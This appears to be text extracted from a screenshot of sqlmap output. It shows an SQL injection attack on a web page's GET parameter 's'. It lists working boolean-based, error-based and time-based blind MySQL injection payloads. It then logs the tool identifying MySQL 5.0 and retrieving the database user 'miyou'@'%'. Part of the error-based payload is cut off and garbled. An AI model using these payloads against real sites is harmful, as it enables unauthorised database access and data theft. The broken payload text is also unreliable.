 Place: GET
Parameter: s
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING c
Payload: s=23 AND 3399=3399
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAV
Payload: s=23 AND (SELECT 4105 FROM(SELECT COUNT(*
ECT (CASE WHEN (4105=4105) THEN 1 ELSE 0 END)),0x3a677
ROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: s=23 AND SLEEP(5)
---
[17:36:51] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[17:36:51] [INFO] fetching database users
[17:36:52] [INFO] the SQL query used returns 1 entries
[17:36:53] [INFO] retrieved: 'miyou'@'%'
database management system users [1]:
[*] 'miyou'@'%'